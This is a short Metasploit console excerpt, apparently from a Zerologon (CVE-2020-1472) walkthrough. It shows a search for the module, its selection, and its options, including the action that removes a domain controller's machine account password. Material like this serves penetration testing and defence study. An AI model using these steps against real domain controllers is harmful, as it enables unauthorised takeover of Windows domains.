 msf6 > search zerologon
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/dcerpc/cve_2020_1472_zerologon normal Yes Netlogon Weak Cryptographic Authentication
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 > use 0
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
---- --------------- -------- -----------
NBNAME yes The server's NetBIOS name
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT no The netlogon RPC port (TCP)
Auxiliary action:
Name Description
---- -----------
REMOVE Remove the machine account password